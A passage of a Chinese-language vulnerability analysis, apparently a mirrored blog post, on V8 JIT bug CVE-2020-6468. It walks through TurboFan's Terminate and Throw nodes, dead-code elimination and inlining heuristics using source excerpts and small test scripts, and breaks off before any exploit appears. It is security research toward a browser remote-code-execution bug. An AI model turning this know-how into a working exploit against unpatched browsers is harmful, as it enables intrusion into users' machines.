

CVE-2020-6468 分析
source link: https://kiprey.github.io/2021/02/CVE-2020-6468/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

-
CVE-2020-6468 是 v8 中的一个位于
DeadCodeElimination::ReduceDeoptimizeOrReturnOrTerminateOrTailCall函数的 JIT 漏洞。通过该漏洞攻击者可触发类型混淆并修改数组的长度,这会导致任意越界读写并可进一步达到 RCE。具体的说,就是可以在 CheckMaps 结点前向目标对象内部写入 -1,在被认出对象类型前成功修改数组长度。
-
测试用的 v8 版本为
8.1.307。
- 由于这是笔者初次学习 JIT 中的 type confusion漏洞,因此可能会存在错误或一些较为模糊的地方,如有问题还请师傅们斧正。
二、环境搭建
-
切换 v8 版本,然后编译:
git checkout 8.1.307
gclient sync
tools/dev/v8gen.py x64.debug
ninja -C out.gn/x64.debug -
启动 turbolizer。如果原先版本的 turbolizer 无法使用,则可以使用在线版本的 turbolizer v8.1
v8 tools 的根目录在 此处
三、漏洞细节
1. 前置知识
a. %PrepareFunctionForOptimization
-
v8 中内置了一些 runtime 函数,可以在启动 d8 时追加
--allow-natives-syntax参数来启动内置函数的使用。 -
%PrepareFunctionForOptimization是 v8 众多内置函数中的其中一个。该函数可以为 JIT 优化函数前做准备,确保 JSFunction 存在 FeedbackVector等相关的结构(在必要时甚至会先编译该函数)。// 调用链如下
Runtime_PrepareFunctionForOptimization
bool EnsureFeedbackVector(Handle<JSFunction> function)
void JSFunction::EnsureFeedbackVector(Handle<JSFunction> function) -
由于该内置函数只是为对应的 JSFunction 准备 FeedbackVector(请记住这个准备操作),因此可以通过多次调用目标函数来准备 FeedbackVector,替换该内置函数的调用。
b. JIT kThrow结点
Throw 类型的结点将以如下调用链添加进 BytecodeGraph 中:
void BytecodeGraphBuilder::BuildGraphFromBytecode(...)
void BytecodeGraphBuilder::CreateGraph()
void BytecodeGraphBuilder::VisitBytecodes()
void BytecodeGraphBuilder::VisitSingleBytecode()
void BytecodeGraphBuilder::VisitThrow() \
void BytecodeGraphBuilder::VisitAbort() \
void BytecodeGraphBuilder::VisitReThrow()
我们可以直接在 JS 代码中插入一条 throw 语句来生成一个 Throw 字节码:

实际上,Throw 结点在v8中频繁产生。归根到底,是因为对于图中控制流不可能到达的结点,turboFan 会将其更换成 throw 结点,这与 v8 C++ 代码中 UNREACHABLE 函数的使用,有着异曲同工之处。
c. JIT kTerminate 结点
-
Terminate类型的结点,将以如下调用链,添加进 BytecodeGraph 中:void BytecodeGraphBuilder::BuildGraphFromBytecode(...)
void BytecodeGraphBuilder::CreateGraph()
void BytecodeGraphBuilder::VisitBytecodes()
void BytecodeGraphBuilder::VisitSingleBytecode()
void BytecodeGraphBuilder::BuildLoopHeaderEnvironment(int)
void BytecodeGraphBuilder::Environment::PrepareForLoop(...)添加的具体代码见如下:
void BytecodeGraphBuilder::Environment::PrepareForLoop(
const BytecodeLoopAssignments& assignments,
const BytecodeLivenessState* liveness) {
// Create a control node for the loop header.
Node* control = builder()->NewLoop();
// 建立 Phi 相关的结点
// ...
// The accumulator should not be live on entry.
// Connect to the loop end.
// 这里添加了 terminate 结点
Node* terminate = builder()->graph()->NewNode(
builder()->common()->Terminate(), effect, control);
builder()->exit_controls_.push_back(terminate);
} -
但需要注意的是,并不是一执行
BuildGraphFromBytecode函数就一定能添加 terminate 结点,该添加操作还受到一个判断条件的约束,只有满足 LoopHeader 的 Bytecode 才能添加 terminate 结点:void BytecodeGraphBuilder::BuildLoopHeaderEnvironment(int current_offset) {
// 注意该判断条件
if (bytecode_analysis().IsLoopHeader(current_offset)) {
// ...
// Add loop header.
environment()->PrepareForLoop(loop_info.assignments(), liveness);
// ...
}
}
} -
为了通过该 LoopHeader 的判断条件,我们需要继续向下探究。LoopHeader 实际以如下调用链添加进 BytecodeAnalysis 实例中:
void BytecodeGraphBuilder::BuildGraphFromBytecode(...)
BytecodeGraphBuilder::BytecodeGraphBuilder(,...)
BytecodeAnalysis const& JSHeapBroker::GetBytecodeAnalysis(...)
BytecodeAnalysis::BytecodeAnalysis(...)
void BytecodeAnalysis::Analyze()
void BytecodeAnalysis::PushLoop(...) // 添加 LoopHeader通过审计 BytecodeAnalysis::Analyze 函数的代码,我们可以发现, 只有当 bytecode 为
Bytecode::kJumpLoop时, LoopHeader 才会被添加进 BytecodeAnalysis 实例中:void BytecodeAnalysis::Analyze() {
// ...
// 遍历 bytecode
interpreter::BytecodeArrayRandomIterator iterator(bytecode_array(), zone());
for (iterator.GoToEnd(); iterator.IsValid(); --iterator) {
// ...
// 当 bytecode 为 JumpLoop 时
if (bytecode == Bytecode::kJumpLoop) {
// Every byte up to and including the last byte within the backwards jump
// instruction is considered part of the loop, set loop end accordingly.
int loop_end = current_offset + iterator.current_bytecode_size();
int loop_header = iterator.GetJumpTargetOffset();
// 添加 LoopHeader
PushLoop(loop_header, loop_end);
// ...
}
// ...
}
// ...
} -
那么,什么样的 JS 代码生成的 bytecode 中会有
Bytecode::kJumpLoop呢?通过测试我们发现,任何的循环都会有JumpLoop字节码。JumpLoop实际上与汇编中循环末尾的 JMP 指令没什么太大的差异,只是 v8 中的字节码显著标识该 Jump 操作跳转回 Loop 里。以下是一个测试用的 JS 代码:
for(let a = 0; a < ii; a++)
{
console.log(ii);
}对应生成的 bytecode:
15 E> 0x11ce08250232 @ 0 : a7 StackCheck
38 S> 0x11ce08250233 @ 1 : 0b LdaZero
0x11ce08250234 @ 2 : 26 fb Star r0
43 S> 0x11ce08250236 @ 4 : 25 02 Ldar a0
43 E> 0x11ce08250238 @ 6 : 69 fb 00 TestLessThan r0, [0]
0x11ce0825023b @ 9 : 9a 1c JumpIfFalse [28] (0x11ce08250257 @ 37)
26 E> 0x11ce0825023d @ 11 : a7 StackCheck
68 S> 0x11ce0825023e @ 12 : 13 00 01 LdaGlobal [0], [1]
0x11ce08250241 @ 15 : 26 f9 Star r2
76 E> 0x11ce08250243 @ 17 : 28 f9 01 03 LdaNamedProperty r2, [1], [3]
0x11ce08250247 @ 21 : 26 fa Star r1
76 E> 0x11ce08250249 @ 23 : 59 fa f9 02 05 CallProperty1 r1, r2, a0, [5]
50 S> 0x11ce0825024e @ 28 : 25 fb Ldar r0
0x11ce08250250 @ 30 : 4c 07 Inc [7]
0x11ce08250252 @ 32 : 26 fb Star r0
0x11ce08250254 @ 34 : 8a 1e 00 JumpLoop [30], [0] (0x11ce08250236 @ 4) # 注意这里的 JumpLoop
0x11ce08250257 @ 37 : 0d LdaUndefined

92 S> 0x11ce08250258 @ 38 : ab Return通过在 turbolizer 中观察生成的图,可以看到在 BytecodeGraphBuild 阶段成功生成了一个 Terminate 结点:
d. DeadCodeElimination优化
DeadCodeElimination 分别位于 InliningPhase、TypedLoweringPhase等等,主要将一些 DeadCode 从图中去除,在此我们只侧重讨论其中的部分优化函数。
1) ReduceLoopOrMerge
在上文中我们已经说明,JS 代码中任意的循环均会生成 JumpLoop 的字节码,并进一步生成 Terminate 结点。
但在实际的动态调试过程中,我们发现该 Terminate 结点在 BytecodeGraphBuilder 阶段生成后,可在 inlining 优化中的 DeadCodeElimination被优化掉,当且仅当 Loop 结点只有一个 input。
其中该结点的关键优化函数即为ReduceLoopOrMerge:
Reduction DeadCodeElimination::ReduceLoopOrMerge(Node* node) {
// ...
// 计算活跃的input,并将活跃input向前移动
int live_input_count = 0;
// ...
if (live_input_count == 0) {
return Replace(dead());
// 如果只有 **一个** 活跃输入
} else if (live_input_count == 1) {
NodeVector loop_exits(zone_);
// 遍历所有 Loop 结点的 use 点,即 dest 结点
for (Node* const use : node->uses()) {
// ...
// 处理 Terminate 结点
} else if (use->opcode() == IrOpcode::kTerminate) {
DCHECK_EQ(IrOpcode::kLoop, node->opcode());
// 将 Terminate 结点杀死
Replace(use, dead());
}
}
// ...
// 将当前 Loop 结点优化去除
return Replace(node->InputAt(0));
}
// ...
return NoChange();
}
那有没有什么办法能绕过 Loop 结点的优化操作呢?那就是提高函数调用次数,使得增加其 type feedback(调试坑点之一!)。
以下面这个 test case 为例:

function opt_me() {
for(let a = 0; a < 3; a ++)
console.log(a);
}
opt_me();
%PrepareFunctionForOptimization(opt_me);
// opt_me 函数执行次数较少
%OptimizeFunctionOnNextCall(opt_me);
opt_me();

将会生成如下的图。注意 Loop 结点只有一个 input,此时一旦 DeadCodeElimination 遇到 Loop 结点,该优化将会立即消除 Terminate 结点。

而倘若多运行几次目标函数,即:
function opt_me() {
for(let a = 0; a < 3; a ++)
console.log(a);
}
opt_me();
%PrepareFunctionForOptimization(opt_me);
// 这里多运行了22次
for(let a = 0; a < 22; a++)
opt_me();
%OptimizeFunctionOnNextCall(opt_me);
opt_me();

那么就会产生以下大相径庭的图,其中 Loop 又多了一个 JSCall 的 input,因此 terminate 结点将在执行完 inlinePhase 后被保留:
2) ReduceDeoptimizeOrReturnOrTerminateOrTailCall
Terminate 结点只有两个 input ,分别是 EffectPhi (Effect Node) 以及 Loop 结点 (Control Node)。
该函数对 Terminate 结点的优化较为简单:若当前结点存在 dead input,则只重设了该结点的 input,并设置 opcode 为 kThrow,即将当前 Terminate 结点更新为 Throw 结点:
Reduction DeadCodeElimination::ReduceDeoptimizeOrReturnOrTerminateOrTailCall(
Node* node) {
// ...
// 如果当前结点存在 dead input
if (FindDeadInput(node) != nullptr) {
Node* effect = NodeProperties::GetEffectInput(node, 0);
Node* control = NodeProperties::GetControlInput(node, 0);
// ...
// 对当前结点添加一些设置
node->TrimInputCount(2);
node->ReplaceInput(0, effect);
node->ReplaceInput(1, control);
// 将 op 设置为 kThrow
NodeProperties::ChangeOp(node, common()->Throw());
return Changed(node);
}
return NoChange();
}
e. JSInliningHeuristic 优化
-
JSInliningHeuristic 位于 InliningPhase,主要将一些可被内联的函数进行内联。
-
JSInliningHeuristic::Reduce将会对传入的 node 类型进行判断,如果是JSCall或者JSConstruct结点,则进行下一步的判断,直到最后将当前结点加入至 candidates_ 集合中。这里的 Reduce 操作只是获取了待内联的函数集合,真正的内联操作位于 Finalize 函数中。Reduction JSInliningHeuristic::Reduce(Node* node) {
DisallowHeapAccessIf no_heap_acess(broker()->is_concurrent_inlining());
// check1:判断当前结点是否是 JSCall 或者 JSConstruct 结点
if (!IrOpcode::IsInlineeOpcode(node->opcode())) return NoChange();
// ...
// check2:Check if the {node} is an appropriate candidate for inlining.
Candidate candidate = CollectFunctions(node, kMaxCallPolymorphism);
if (candidate.num_functions == 0) {
return NoChange();
} else if (candidate.num_functions > 1 && !FLAG_polymorphic_inlining) {
TRACE("Not considering call site #"
<< node->id() << ":" << node->op()->mnemonic()
<< ", because polymorphic inlining is disabled");
return NoChange();
}
// 剩下的一些无关紧要的check,基本上都能通过
// ...
// 将当前结点加入至 candidates_ 集合中
candidates_.insert(candidate);
return NoChange();
} -
要想将一个目标的内联函数加入至 candidates_ 集合中,最少要通过 Reduce 函数中的两个关键 check:
- 当前结点为 JSCall 或 JSConstruct。
- 当前结点的 Callee(即 input[0])为 Phi 或 JSCreateClosure,并满足一些条件。
如果目标函数执行的次数较多,即
Feedback Is Sufficient,那么每个 call 都会生成一个 JSCall 结点,同时第二个 check 也会被通过;但如果目标函数执行的次数较少(这种情况尤为发生在调试时),那么 JSCall 结点就不会被插入至图中,更别说通过第二个 Check 了。以下阐述了目标函数执行情况 对 产生 JSCall 结点之间的影响,我们先写一段 test case:
function test()
{
for(let a = 0; a < 3; a ++)
console.log(a);
}
function opt_me() {
test();
}
opt_me();
%PrepareFunctionForOptimization(opt_me);
for(let a = 0; a < 22; a++)
opt_me();
%OptimizeFunctionOnNextCall(opt_me);
opt_me();输出函数 opt_me 的字节码,可以发现:调用 test 函数所对应的字节码为
CallUndefinedReceiver0,即建立 JSCall 结点的调用链如下:void BytecodeGraphBuilder::VisitCallUndefinedReceiver0()
void BytecodeGraphBuilder::BuildCall(ConvertReceiverMode receiver_mode, std::initializer_list<Node*> args, int slot_id)
void BytecodeGraphBuilder::BuildCall(ConvertReceiverMode receiver_mode, Node* const* args, size_t arg_count, int slot_id)对应的 最底层
BuidCall函数源码如下:void BytecodeGraphBuilder::BuildCall(ConvertReceiverMode receiver_mode,
Node* const* args, size_t arg_count,
int slot_id) {
// ..
// 生成 JSCall 的Operator
const Operator* op =
javascript()->Call(arg_count, frequency, feedback, receiver_mode,
speculation_mode, CallFeedbackRelation::kRelated);
// 关键!执行 JSTypeHintLowering操作
JSTypeHintLowering::LoweringResult lowering = TryBuildSimplifiedCall(
op, args, static_cast<int>(arg_count), feedback.slot);
// 如果 JSTypeHintLowering 操作中存在问题,则不插入 JSCall 结点
if (lowering.IsExit()) return;
// 执行到这里时,基本上 JSCall 结点将会插入至图中
Node* node = nullptr;
if (lowering.IsSideEffectFree()) {
node = lowering.value();
} else {
DCHECK(!lowering.Changed());
node = ProcessCallArguments(op, args, static_cast<int>(arg_count));
}
environment()->BindAccumulator(node, Environment::kAttachFrameState);
}我们发现,只有当 TryBuildSimplifiedCall 函数返回的结果不满足 IsExit 条件时, JSCall 结点才会被插入至图中。而进一步跟踪,发现只有当函数的Feedback充足时,才不会满足 IsExit 条件,并将插入 JSCall 结点。
Node* JSTypeHintLowering::TryBuildSoftDeopt(FeedbackSlot slot, Node* effect,
Node* control,
DeoptimizeReason reason) const {
if (!(flags() & kBailoutOnUninitialized)) return nullptr;
FeedbackSource source(feedback_vector(), slot);
// 如果Feedback较少,则继续执行,否则返回 nullptr以 **拒绝** 生成 LoweringResult::Exit
if (!broker()->FeedbackIsInsufficient(source)) return nullptr;
// 以下是对 Feedback 较少的情况所生成的结点,注意这是一种我们不愿意看到的情况
Node* deoptimize = jsgraph()->graph()->NewNode(
jsgraph()->common()->Deoptimize(DeoptimizeKind::kSoft, reason,
FeedbackSource()),
jsgraph()->Dead(), effect, control);
Node* frame_state =
NodeProperties::FindFrameStateBefore(deoptimize, jsgraph()->Dead());
deoptimize->ReplaceInput(0, frame_state);
return deoptimize;
}综上,当函数调用次数较多时,JSCall 才会正常插入至图中,并为接下来内联目标函数提供了有力的基础。
 )_
)_ -
JSInliningHeuristic::Finalize函数要做的操作很简单,取出 candidates_ 集合中的结点并进行内联操作:void JSInliningHeuristic::Finalize() {
DisallowHeapAccessIf no_heap_acess(broker()->is_concurrent_inlining());
if (candidates_.empty()) return; // Nothing to do without candidates.
// ...
// We inline at most one candidate in every iteration of the fixpoint.
// This is to ensure that we don't consume the full inlining budget
// on things that aren't called very often.
// TODO(bmeurer): Use std::priority_queue instead of std::set here.
while (!candidates_.empty()) {
auto i = candidates_.begin();
Candidate candidate = *i;
candidates_.erase(i);
// 判断当前 inline 的函数是否是 dead code
// ...
// 对目标函数的大小以及已经 inline 的大小进行限制
// ...
/*
万事无误,开始执行内联操作...
InlineCandidate 函数将会把 JSCall/JSConstruct 结点,用另一个函数的子图来扩展。
*/
Reduction const reduction = InlineCandidate(candidate, false);
if (reduction.Changed()) return;
}
}JSInliningHeuristic::Finalize函数中所调用的InlineCandidate函数,将会用另一个函数的子图来扩展当前 JSCall/JSConstruct结点。这整个将某个函数内联进图的操作,关键在于:
- 另一个函数的图是直接在
